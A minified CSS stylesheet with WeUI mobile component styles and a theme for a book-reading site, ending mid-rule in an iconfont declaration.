.weui-select{width:105px;box-sizing:border-box}.weui-cell_select-before .weui-cell__hd{position:relative}.weui-cell_select-before .weui-cell__hd:after{content:" ";position:absolute;right:0;top:0;width:1px;bottom:0;border-right:1px solid #D9D9D9;color:#D9D9D9;transform-origin:100% 0;transform:scaleX(0.5)}.weui-cell_select-before .weui-cell__hd:before{content:" ";display:inline-block;height:6px;width:6px;border-width:2px 2px 0 0;border-color:#C8C8CD;border-style:solid;transform:matrix(0.71,0.71,-0.71,0.71,0,0);position:relative;top:-2px;position:absolute;top:50%;right:15px;margin-top:-3px}.weui-cell_select-before .weui-cell__bd{padding-left:15px}.weui-cell_select-before .weui-cell__bd:after{display:none}.weui-cell_select-after{padding-left:15px}.weui-cell_select-after .weui-select{padding-left:0}.weui-cell_vcode{padding-top:0;padding-right:0;padding-bottom:0}.weui-vcode-img{margin-left:5px;height:44px;vertical-align:middle}.weui-vcode-btn{display:inline-block;height:44px;margin-left:5px;padding:0 0.6em 0 0.7em;border-left:1px solid #E5E5E5;line-height:44px;vertical-align:middle;font-size:17px;color:#3CB5F6}.weui-vcode-btn:active{color:#3CB5F6}.weui-gallery{display:none;position:fixed;top:0;right:0;bottom:0;left:0;background-color:#000;z-index:1000}.weui-gallery__img{position:absolute;top:0;right:0;bottom:60px;left:0;background:center center no-repeat;background-size:contain}.weui-gallery__opr{position:absolute;right:0;bottom:0;left:0;background-color:#0D0D0D;color:#FFF;line-height:60px;text-align:center}.weui-gallery__del{display:block}.weui-cell_switch{padding-top:6px;padding-bottom:6px}.weui-switch{-webkit-appearance:none;-moz-appearance:none;appearance:none;position:relative;width:52px;height:32px;border:1px solid #DFDFDF;outline:0;border-radius:16px;box-sizing:border-box;background-color:#DFDFDF;transition:background-color 0.1s,border 0.1s}.weui-switch:before{content:" ";position:absolute;top:0;left:0;width:50px;height:30px;border-radius:15px;background-color:#FDFDFD;transition:transform 0.35s cubic-bezier(0.45,1,0.4,1)}.weui-switch:after{content:" ";position:absolute;top:0;left:0;width:30px;height:30px;border-radius:15px;background-color:#FFF;box-shadow:0 1px 3px rgba(0,0,0,0.4);transition:transform 0.35s cubic-bezier(0.4,0.4,0.25,1.35)}.weui-switch:checked{border-color:#04BE02;background-color:#04BE02}.weui-switch:checked:before{transform:scale(0)}.weui-switch:checked:after{transform:translateX(20px)}.weui-uploader__hd{display:flex;padding-bottom:10px;align-items:center}.weui-uploader__title{flex:1}.weui-uploader__info{color:#B2B2B2}.weui-uploader__bd{margin-bottom:-4px;margin-right:-9px;overflow:hidden}.weui-uploader__files{list-style:none}.weui-uploader__file{float:left;margin-right:9px;margin-bottom:9px;width:79px;height:79px;background:no-repeat center center;background-size:cover}.weui-uploader__file_status{position:relative}.weui-uploader__file_status:before{content:" ";position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,0.5)}.weui-uploader__file_status .weui-uploader__file-content{display:block}.weui-uploader__file-content{display:none;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#FFF}.weui-uploader__file-content .weui-icon-warn{display:inline-block}.weui-uploader__input-box{float:left;position:relative;margin-right:9px;margin-bottom:9px;width:77px;height:77px;border:1px solid #D9D9D9}.weui-uploader__input-box:before,.weui-uploader__input-box:after{content:" ";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background-color:#D9D9D9}.weui-uploader__input-box:before{width:2px;height:39.5px}.weui-uploader__input-box:after{width:39.5px;height:2px}.weui-uploader__input-box:active{border-color:#999}.weui-uploader__input-box:active:before,.weui-uploader__input-box:active:after{background-color:#999}.weui-uploader__input{position:absolute;z-index:1;top:0;left:0;width:100%;height:100%;opacity:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-msg{padding-top:36px;text-align:center}.weui-msg__icon-area{margin-bottom:30px}.weui-msg__text-area{margin-bottom:25px;padding:0 20px}.weui-msg__text-area a{color:#586C94}.weui-msg__title{margin-bottom:5px;font-weight:400;font-size:20px}.weui-msg__desc{font-size:14px;color:#999}.weui-msg__opr-area{margin-bottom:25px}.weui-msg__extra-area{margin-bottom:15px;font-size:14px;color:#999}.weui-msg__extra-area a{color:#586C94}@media screen and (min-height:438px){.weui-msg__extra-area{position:fixed;left:0;bottom:0;width:100%;text-align:center}}.weui-article{padding:20px 15px;font-size:15px}.weui-article section{margin-bottom:1.5em}.weui-article h1{font-size:18px;font-weight:400;margin-bottom:.9em}.weui-article h2{font-size:16px;font-weight:400;margin-bottom:.34em}.weui-article h3{font-weight:400;font-size:15px;margin-bottom:.34em}.weui-article *{max-width:100%;box-sizing:border-box;word-wrap:break-word}.weui-article p{margin:0 0 .8em}.weui-tabbar{display:flex;position:fixed;z-index:500;bottom:0;width:100%;max-width:760px;background-color:#F7F7FA}.weui-tabbar:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #C0BFC4;color:#C0BFC4;transform-origin:0 0;transform:scaleY(0.5)}.weui-tabbar__item{display:block;flex:1;padding:7px 0 0;font-size:0;color:#999;text-align:center;-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-tabbar__item.weui-bar__item_on .weui-tabbar__icon,.weui-tabbar__item.weui-bar__item_on .weui-tabbar__icon>i,.weui-tabbar__item.weui-bar__item_on .weui-tabbar__label{color:#09BB07}.weui-tabbar__icon{display:inline-block;width:24px;height:24px}i.weui-tabbar__icon,.weui-tabbar__icon>i{font-size:24px;color:#999}.weui-tabbar__icon img{width:100%;height:100%}.weui-tabbar__icon+.weui-tabbar__label{margin-top:5px;margin-bottom:3px}.weui-tabbar__label{text-align:center;color:#999;font-size:12px}.weui-navbar{display:flex;position:absolute;z-index:8;top:0;width:100%;background-color:#FAFAFA}.weui-navbar:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #CCC;color:#CCC;transform-origin:0 100%;transform:scaleY(0.5)}.weui-navbar+.weui-tab__panel{padding-top:50px;padding-bottom:0}.weui-navbar__item{position:relative;display:block;flex:1;padding:13px 0;text-align:center;font-size:15px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-navbar__item:active{background-color:#EDEDED}.weui-navbar__item.weui-bar__item_on,.weui-navbar__item.active{background-color:#EAEAEA}.weui-navbar__item:after{content:" ";position:absolute;right:0;top:0;width:1px;bottom:0;border-right:1px solid #CCC;color:#CCC;transform-origin:100% 0;transform:scaleX(0.5)}.weui-navbar__item:last-child:after{display:none}.weui-tab{position:relative;height:100%}.weui-tab__panel,.weui-tab__bd{box-sizing:border-box;height:100%;padding-bottom:55px;overflow:auto;-webkit-overflow-scrolling:touch}.weui-tab__bd-item{display:none}.weui-progress{display:flex;align-items:center}.weui-progress__bar{background-color:#EBEBEB;height:3px;flex:1}.weui-progress__inner-bar{width:0;height:100%;background-color:#09BB07}.weui-progress__opr{display:block;margin-left:15px;font-size:0}.weui-panel{background-color:#FFF;margin-top:10px;position:relative;overflow:hidden}.weui-panel:first-child{margin-top:0}.weui-panel:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 0;transform:scaleY(0.5)}.weui-panel:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 100%;transform:scaleY(0.5)}.weui-panel__hd{padding:14px 15px 10px;color:#999;font-size:13px;position:relative}.weui-panel__hd:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 100%;transform:scaleY(0.5);left:15px}.weui-media-box{padding:15px;position:relative}.weui-media-box:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 0;transform:scaleY(0.5);left:15px}.weui-media-box:first-child:before{display:none}a.weui-media-box{color:#000;-webkit-tap-highlight-color:rgba(0,0,0,0)}a.weui-media-box:active{background-color:#ECECEC}.weui-media-box__title{font-weight:400;font-size:17px;width:auto;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;word-wrap:break-word;word-break:break-all}.weui-media-box__desc{color:#999;font-size:13px;line-height:1.2;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.weui-media-box__info{margin-top:15px;padding-bottom:5px;font-size:13px;color:#CECECE;line-height:1em;list-style:none;overflow:hidden}.weui-media-box__info__meta{float:left;padding-right:1em}.weui-media-box__info__meta_extra{padding-left:1em;border-left:1px solid #CECECE}.weui-media-box_text .weui-media-box__title{margin-bottom:8px}.weui-media-box_appmsg{display:flex;align-items:center}.weui-media-box_appmsg .weui-media-box__hd{margin-right:.8em;width:60px;height:60px;line-height:60px;text-align:center}.weui-media-box_appmsg .weui-media-box__thumb{width:100%;max-height:100%;vertical-align:top}.weui-media-box_appmsg .weui-media-box__bd{flex:1;min-width:0}.weui-media-box_small-appmsg{padding:0}.weui-media-box_small-appmsg .weui-cells{margin-top:0}.weui-media-box_small-appmsg .weui-cells:before{display:none}.weui-grids{position:relative;overflow:hidden}.weui-grids:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-grids:after{content:" ";position:absolute;left:0;top:0;width:1px;bottom:0;border-left:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleX(0.5)}.weui-grid{position:relative;float:left;padding:20px 10px;width:33.33333333%;box-sizing:border-box}.weui-grid:before{content:" ";position:absolute;right:0;top:0;width:1px;bottom:0;border-right:1px solid #D9D9D9;color:#D9D9D9;transform-origin:100% 0;transform:scaleX(0.5)}.weui-grid:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 100%;transform:scaleY(0.5)}.weui-grid:active{background-color:#ECECEC}.weui-grid__icon{width:28px;height:28px;margin:0 auto}.weui-grid__icon img{display:block;width:100%;height:100%}.weui-grid__icon+.weui-grid__label{margin-top:5px}.weui-grid__label{display:block;text-align:center;color:#000;font-size:14px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.weui-footer{color:#999;font-size:14px;text-align:center}.weui-footer a{color:#586C94}.weui-footer_fixed-bottom{position:fixed;bottom:.52em;left:0;right:0}.weui-footer__links{font-size:0}.weui-footer__link{display:inline-block;vertical-align:top;margin:0 .62em;position:relative;font-size:14px}.weui-footer__link:before{content:" ";position:absolute;left:0;top:0;width:1px;bottom:0;border-left:1px solid #C7C7C7;color:#C7C7C7;transform-origin:0 0;transform:scaleX(0.5);left:-0.65em;top:.36em;bottom:.36em}.weui-footer__link:first-child:before{display:none}.weui-footer__text{padding:0 .34em;font-size:12px}.weui-flex{display:flex}.weui-flex__item{flex:1}.weui-dialog{position:fixed;z-index:5000;width:80%;min-width:300px;top:50%;left:50%;transform:translate(-50%,-50%);background-color:#FFF;text-align:center;border-radius:3px;overflow:hidden}.weui-dialog__hd{padding:1.3em 1.6em 0.5em}.weui-dialog__title{font-weight:400;font-size:18px}.weui-dialog__bd{padding:0 1.6em 0.8em;min-height:40px;font-size:15px;line-height:1.3;word-wrap:break-word;word-break:break-all;color:#999}.weui-dialog__bd:first-child{padding:2.7em 20px 1.7em;color:#353535}.weui-dialog__ft{position:relative;line-height:48px;font-size:18px;display:flex}.weui-dialog__ft:after{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D5D5D6;color:#D5D5D6;transform-origin:0 0;transform:scaleY(0.5)}.weui-dialog__btn{display:block;flex:1;color:#3CC51F;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);position:relative}.weui-dialog__btn:active{background-color:#EEE}.weui-dialog__btn:after{content:" ";position:absolute;left:0;top:0;width:1px;bottom:0;border-left:1px solid #D5D5D6;color:#D5D5D6;transform-origin:0 0;transform:scaleX(0.5)}.weui-dialog__btn:first-child:after{display:none}.weui-dialog__btn_default{color:#353535}.weui-dialog__btn_primary{color:#3CB5F6}.weui-skin_android .weui-dialog{text-align:left;box-shadow:0 6px 30px 0 rgba(0,0,0,0.1)}.weui-skin_android .weui-dialog__title{font-size:21px}.weui-skin_android .weui-dialog__hd{text-align:left}.weui-skin_android .weui-dialog__bd{color:#999;padding:0.25em 1.6em 2em;font-size:17px;text-align:left}.weui-skin_android .weui-dialog__bd:first-child{padding:1.6em 1.6em 2em;color:#353535}.weui-skin_android .weui-dialog__ft{display:block;text-align:right;line-height:42px;font-size:16px;padding:0 1.6em 0.7em}.weui-skin_android .weui-dialog__ft:after{display:none}.weui-skin_android .weui-dialog__btn{display:inline-block;vertical-align:top;padding:0 .8em}.weui-skin_android .weui-dialog__btn:after{display:none}.weui-skin_android .weui-dialog__btn:active{background-color:rgba(0,0,0,0.06)}.weui-skin_android .weui-dialog__btn:visited{background-color:rgba(0,0,0,0.06)}.weui-skin_android .weui-dialog__btn:last-child{margin-right:-0.8em}.weui-skin_android .weui-dialog__btn_default{color:#808080}@media screen and (min-width:1024px){.weui-dialog{width:35%}}.weui-toast{position:fixed;z-index:5000;width:7.6em;min-height:7.6em;top:180px;left:50%;margin-left:-3.8em;background:rgba(40,40,40,0.75);text-align:center;border-radius:5px;color:#FFF}.weui-icon_toast{margin:22px 0 0;display:block}.weui-icon_toast.weui-icon-success-no-circle:before{color:#FFF;font-size:55px}.weui-icon_toast.weui-loading{margin:30px 0 0;width:38px;height:38px;vertical-align:baseline}.weui-icon_toast.weui-icon-info,.weui-icon_toast.weui-icon-cancel{font-size:55px;color:#FFF}.weui-toast__content{margin:0 0 15px}.weui-mask{position:fixed;z-index:1000;top:0;right:0;left:0;bottom:0;background:rgba(0,0,0,0.6)}.weui-mask_transparent{position:fixed;z-index:1000;top:0;right:0;left:0;bottom:0}.weui-actionsheet{position:fixed;left:0;bottom:0;transform:translate(0,100%);-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:5000;width:100%;background-color:#EFEFF4;transition:transform .3s}.weui-actionsheet__menu{background-color:#FFF}.weui-actionsheet__action{margin-top:6px;background-color:#FFF}.weui-actionsheet__cell{position:relative;padding:10px 0;text-align:center;font-size:18px;display:block}.weui-actionsheet__cell:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-actionsheet__cell:active{background-color:#ECECEC}.weui-actionsheet__cell:first-child:before{display:none}.weui-skin_android .weui-actionsheet{position:fixed;left:50%;top:50%;bottom:auto;transform:translate(-50%,-50%);width:274px;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;background:transparent;transition:transform .3s}.weui-skin_android .weui-actionsheet__action{display:none}.weui-skin_android .weui-actionsheet__menu{border-radius:2px;box-shadow:0 6px 30px 0 rgba(0,0,0,0.1)}.weui-skin_android .weui-actionsheet__cell{padding:13px 24px;font-size:16px;line-height:1.4;text-align:left}.weui-skin_android .weui-actionsheet__cell:first-child{border-top-left-radius:2px;border-top-right-radius:2px}.weui-skin_android .weui-actionsheet__cell:last-child{border-bottom-left-radius:2px;border-bottom-right-radius:2px}.weui-actionsheet_toggle{transform:translate(0,0)}.weui-loadmore{width:65%;margin:0 auto;line-height:1.6em;font-size:14px;text-align:center}.weui-loadmore__tips{display:inline-block;vertical-align:middle}.weui-loadmore_line{border-top:1px solid #E5E5E5}.weui-loadmore_line .weui-loadmore__tips{position:relative;top:-0.9em;padding:0 .55em;background-color:#FFF;color:#999}.weui-loadmore_dot .weui-loadmore__tips{padding:0 .16em}.weui-loadmore_dot .weui-loadmore__tips:before{content:" ";width:4px;height:4px;border-radius:50%;background-color:#E5E5E5;display:inline-block;position:relative;vertical-align:0;top:-0.16em}.weui-search-bar{position:relative;padding:8px 10px;display:flex;box-sizing:border-box;background-color:#EFEFF4}.weui-search-bar:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D7D6DC;color:#D7D6DC;transform-origin:0 0;transform:scaleY(0.5)}.weui-search-bar:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D7D6DC;color:#D7D6DC;transform-origin:0 100%;transform:scaleY(0.5)}.weui-search-bar.weui-search-bar_focusing .weui-search-bar__cancel-btn{display:block}.weui-search-bar.weui-search-bar_focusing .weui-search-bar__label{display:none}.weui-search-bar__form{position:relative;flex:auto;background-color:#EFEFF4}.weui-search-bar__form:after{content:'';position:absolute;left:0;top:0;width:200%;height:200%;transform:scale(0.5);transform-origin:0 0;border-radius:10px;border:1px solid #E6E6EA;box-sizing:border-box;background:#FFF}.weui-search-bar__box{position:relative;padding-left:30px;padding-right:30px;height:100%;width:100%;box-sizing:border-box;z-index:1}.weui-search-bar__box .weui-search-bar__input{padding:4px 0;width:100%;height:1.42857143em;border:0;font-size:14px;line-height:1.42857143em;box-sizing:content-box;background:transparent}.weui-search-bar__box .weui-search-bar__input:focus{outline:none}.weui-search-bar__box .weui-icon-search{position:absolute;left:10px;top:0;line-height:28px}.weui-search-bar__box .weui-icon-clear{position:absolute;top:0;right:0;padding:0 10px;line-height:28px}.weui-search-bar__label{position:absolute;top:1px;right:1px;bottom:1px;left:1px;z-index:2;border-radius:3px;text-align:center;color:#9B9B9B;background:#FFF}.weui-search-bar__label span{display:inline-block;font-size:14px;vertical-align:middle}.weui-search-bar__label .weui-icon-search{margin-right:5px}.weui-search-bar__cancel-btn{display:none;margin-left:10px;line-height:28px;color:#09BB07;white-space:nowrap}.weui-search-bar__input:not(:valid) ~ .weui-icon-clear{display:none}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none}.weui-picker{position:fixed;width:100%;left:0;bottom:0;z-index:5000;-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translate(0,100%);transition:transform .3s}.weui-picker__hd{display:flex;padding:10px 15px;background-color:#FBF9FE;position:relative;text-align:center}.weui-picker__hd:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 100%;transform:scaleY(0.5)}.weui-picker__action{display:block;flex:1;color:#586C94}.weui-picker__action:first-child{text-align:left}.weui-picker__action:last-child{text-align:right}.weui-picker__bd{display:flex;position:relative;background-color:#FFF;height:238px;overflow:hidden}.weui-picker__group{flex:1;position:relative;height:100%}.weui-picker__mask{position:absolute;top:0;left:0;width:100%;height:100%;margin:0 auto;z-index:3;background:linear-gradient(180deg,rgba(255,255,255,0.95),rgba(255,255,255,0.6)),linear-gradient(0deg,rgba(255,255,255,0.95),rgba(255,255,255,0.6));background-position:top,bottom;background-size:100% 102px;background-repeat:no-repeat;transform:translateZ(0)}.weui-picker__indicator{width:100%;height:34px;position:absolute;left:0;top:102px;z-index:3}.weui-picker__indicator:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 0;transform:scaleY(0.5)}.weui-picker__indicator:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 100%;transform:scaleY(0.5)}.weui-picker__content{position:absolute;top:0;left:0;width:100%}.weui-picker__item{padding:5px 0 4px;text-align:center;color:#000;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.weui-picker__item_disabled{color:#999}@keyframes slideUp{from{transform:translate3d(0,100%,0)}to{transform:translate3d(0,0,0)}}.weui-animate-slide-up{animation:slideUp ease .3s forwards}@keyframes slideDown{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,100%,0)}}.weui-animate-slide-down{animation:slideDown ease .3s forwards}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.weui-animate-fade-in{animation:fadeIn ease .3s forwards}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.weui-animate-fade-out{animation:fadeOut ease .3s forwards}.weui-agree{display:block;padding:.5em 15px;font-size:13px}.weui-agree a{color:#586C94}.weui-agree__text{color:#999}.weui-agree__checkbox{-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0;font-size:0;border:1px solid #D1D1D1;background-color:#FFF;border-radius:3px;width:13px;height:13px;position:relative;vertical-align:0;top:2px}.weui-agree__checkbox:checked:before{font-family:"weui";font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;text-align:center;speak:none;display:inline-block;vertical-align:middle;text-decoration:inherit;content:"\EA08";color:#09BB07;font-size:13px;position:absolute;top:50%;left:50%;transform:translate(-50%,-48%) scale(0.73);-webkit-transform:translate(-50%,-48%) scale(0.73)}.weui-agree__checkbox:disabled{background-color:#E1E1E1}.weui-agree__checkbox:disabled:before{color:#ADADAD}.weui-loading{width:20px;height:20px;display:inline-block;vertical-align:middle;animation:weuiLoading 1s steps(12,end) infinite;background:transparent url([data-uri]) no-repeat;background-size:100%}@keyframes weuiLoading{0%{-webkit-transform:rotate3d(0,0,1,0deg)}100%{-webkit-transform:rotate3d(0,0,1,360deg)}}.weui-slider{padding:15px 18px;-webkit-user-select:none;-moz-user-select:none;user-select:none}.weui-slider__inner{position:relative;height:2px;background-color:#E9E9E9}.weui-slider__track{height:2px;background-color:#3CB5F6;width:0}.weui-slider__handler{position:absolute;left:0;top:50%;width:40px;height:40px;margin-left:-20px;margin-top:-20px;border-radius:50%;background-color:#FFF;box-shadow:0 0 4px rgba(0,0,0,0.2)}.weui-slider-box{display:flex;align-items:center}.weui-slider-box .weui-slider{flex:1}.weui-slider-box__value{margin-left:.5em;min-width:24px;color:#888;text-align:center;font-size:14px}.weui-badge{display:inline-block;padding:.15em .4em;min-width:8px;border-radius:18px;background-color:#F43530;color:#FFF;line-height:1.2;text-align:center;font-size:12px;vertical-align:middle}*{--theme-color:#eff3fa;--border-color:#074f9b;--menu-bg:#085bb3;--nav-bg:#fff;--border-light-color:#5da8f8;--search-border-color:#13233e;--chapter-bg-color:#fff}*{box-sizing:border-box}.f0{font-size:0}.uppercase{text-transform:uppercase;font-family:Geneva,sans-serif,Helvetica Neue}.bg{background:#085bb3;color:#FFF}.wrap,.wap .box-wrap{max-width:1024px;width:1024px;margin:0 auto;overflow:hidden;position:relative}.text-hide,.chapter-table .xs-4,.chapter-table .xs-6{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.underline{text-decoration:underline !important}.pointer{cursor:pointer}.l{float:left}.r{float:right}.pd-10{padding:10px}.px-10{padding:0 10px}.py-10{padding:10px 0}.pd-5{padding:5px}.px-5{padding:0 5px}.py-5{padding:5px 0}.display-inline{display:inline !important}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.clear,.clear8,.clear10,.clear10,.clear8{clear:both;overflow:hidden}.text-theme{color:#074f9b}.bg-theme{background-color:#085bb3}.top-progress{position:fixed;margin:0 auto;top:0;height:2px;display:block;max-width:760px;left:50%;transform:translateX(-50%);width:100%;z-index:999999999999}.top-progress>*{background-color:#666;box-shadow:0 -1px 6px #FFFFFF;opacity:0.8;height:2px;display:block}.page-loading{box-shadow:#085bb3 1px 0 3px 1px;animation:page-loading 5s;-moz-animation:page-loading 5s;-webkit-animation:page-loading 5s;-o-animation:page-loading 5s}.top-progress .page-loading{background-color:#666}.clear10{height:10px}.clear8{height:8px}.small-logo{position:absolute;left:0;top:5px}.top-menu{padding:5px 8px;border-bottom:1px dashed #777;text-align:right}.top-logo{height:90px;margin-top:6px;clear:both}.logo{margin-top:6px}.top-logo>div{height:90px}.top-logo .banner{margin:10px 0 0 30px;font-size:14px;vertical-align:middle}.menu{overflow:hidden;background-color:#085bb3;clear:both;padding:0 0 5px;height:42px;max-width:100%;width:100%}.menu-has-sub{margin-top:0;overflow:unset}.menu-has-sub .down-arrow{display:inline-block;overflow:hidden;margin-bottom:-1px;margin-left:5px;width:0;height:0;border-color:#D8D8D8 transparent transparent transparent;border-style:solid dashed dashed dashed;border-width:4px;line-height:0}.menu-has-sub a{min-width:50px;padding:0 20px;margin:0;text-align:center}.menu-has-sub a .sub-menu{display:none;position:absolute;top:42px;left:0;right:0;padding:2px 10px;z-index:99;background:#FDFDFD;border:1px solid #DDD;border-top:0;text-align:left}.menu-has-sub a:hover{background:#FFF;color:#000 !important}.menu-has-sub a:hover .down-arrow{border-color:transparent transparent #888 transparent;border-style:dashed dashed solid dashed;border-width:4px;margin-bottom:2px}.menu-has-sub a:hover .sub-menu{display:block;overflow:hidden;transition:all .05s ease-in 0s}.menu-has-sub .sub-menu a:hover,.menu-has-sub .sub-menu .active{border-radius:10px;background-color:#E0E1E5}.menu-has-sub.menu-v>a{position:relative}.menu-has-sub.menu-v a .sub-menu{display:none;position:absolute;top:42px;left:0;right:0;padding:0 10px;z-index:99;background:#FFF;border:1px solid #AAA;border-top:0;text-align:left}.menu-list{max-width:1024px;margin:0 auto;position:relative}.menu-list.has-search{padding-right:220px}.menu-list>*{color:#FFFFF8 !important;margin-left:10px;margin-right:10px;display:block;float:left;overflow:hidden;line-height:42px;height:42px;padding:0 5px}.menu-list>*:last-child{margin-right:0}.menu-list>.active{background:#FFF;color:#085bb3 !important}.menu-search{position:absolute;width:180px;right:1px;top:1px}.menu-search .keyword{width:180px;height:38px;padding:0 10px 0 5px;border:1px solid #174f8b;line-height:30px;margin:1px 0 0;background:#fff;color:#174f8b}.menu-search .search-btn{position:absolute;right:1px;top:2px;bottom:0;width:38px;height:86%;background:#fff}.menu-search button{position:absolute;right:0;top:2px;height:85%;line-height:1.3;padding:0 10px;background:#05366a;border:0;color:#FFF}.menu-filter{overflow:hidden;background:#FDFDFD;padding:5px 10px;border:1px solid #EEE;border-top:0}.menu-filter a{display:inline-block;padding:5px;margin:0 10px}.menu-filter a.active{border-bottom:1px solid #BBB}.top-logo .search-bar{padding-top:5px;width:240px;text-align:right}.top-logo .search-bar a{font-size:12px}.top-logo .menu-search{bottom:15px;right:0;top:auto}.top-logo .menu-search .keyword{background:none}.top-logo .menu-search .search-btn{height:92%;background:#085bb3}.nav{padding:5px 0;background-color:#fff;color:#333}.nav a{color:#333}.nav .nav-body{padding:0 10px}.box-border{border:1px solid #074f9b;overflow:hidden}.box-title{padding:5px 10px;border:1px solid #FFF;border-right:0;background-color:#eff3fa;font-weight:bold;border-bottom:1px dashed #074f9b;position:relative;overflow:hidden}.box-title>*{background:#074f9b;color:#FFF;padding:8px;margin:0 20px 0 -10px}.box-title>.active{background:#FFF;color:#333}.index-box>*{border-bottom:1px dashed #5da8f8;padding:10px;*padding:10px 0 \9}.index-box>.clear,.index-box>.clear8,.index-box>.clear10{height:0 !important;padding:0 !important;border:0 !important}.pages{clear:both;overflow:hidden;text-align:center;padding:20px}.pages>*{margin:0 10px 0 0;word-spacing:0}.line{height:1px;background:#074f9b;clear:both;overflow:hidden}.book-cover{width:100px;height:125px;margin-left:5px}.weui-btn_primary{background:#074f9b;border-color:#074f9b}.weui-btn_primary:hover{background:#074f9b}.weui-btn_plain-primary,.weui-btn_plain-primary:hover{border:1px solid #074f9b;color:#074f9b}.book-title{font-weight:bold;font-size:30px;color:#ff3305;text-align:center;padding:10px 0}.book-author{font-size:14px;color:#777;font-weight:100}.book-cover-wrap{width:150px}.book-cover-wrap .weui-btn{width:110px}.chapter-table>*{line-height:2.2;border-bottom:1px solid #EEE}.chapter-table .xs-4,.chapter-table .xs-6{float:left}.footer{border-top:1px solid #074f9b;padding:20px 0;margin:20px auto 0;line-height:2}.book-info-wrap .book-info-header{padding:10px;position:relative}.book-info-wrap .book-info-img,.book-info-wrap .book-info-img>img{height:125px;width:100px}.book-info-wrap .book-info-cover{position:absolute;left:10px;top:10px}.book-info-wrap .book-info-main{padding-left:110px;line-height:1.8;overflow:hidden}.book-info-wrap .book-info-main h1{font-size:16px;font-weight:400}.weui-navbar__item{display:inline-block \9;padding-left:15px \9;padding-right:15px \9;cursor:pointer;float:left !important}.friend-links{padding:10px;overflow:hidden}.friend-links a{margin-right:20px}.warning-tip{zoom:1;overflow:hidden;border:1px solid #EDCE7B;padding:5px;background-color:#FFFFEA;color:#000;position:relative}.cover-item{position:relative;overflow:hidden}.cover-item img{display:block;margin:0 auto}.cover-item .cover-float{position:absolute;bottom:0;left:0;background:rgba(0,0,0,0.6);color:#FFF;padding:0 5px;font-size:12px;line-height:1}.cover-3 .cover-item{margin:0 10px}.info-2 .xs-6{width:49%}.chapter-name{font-weight:normal}@keyframes page-loading{0%{width:0}50%{width:95%}100%{width:100%}}.copy-text{cursor:pointer}.search-bold b{color:#ee8175}@font-face{font-family:'iconfont';src:url(./iconfont.eot?0408);src:url(./iconfont.eot?0408#iefix) format("embedded-opentype"),url(./iconfont.woff?0408) format("woff"),url(./iconfont.ttf?0408) format("truetype"),url(./iconfont.svg?0408#iconfont) format("svg")}.iconfont{font-family:"iconfont" 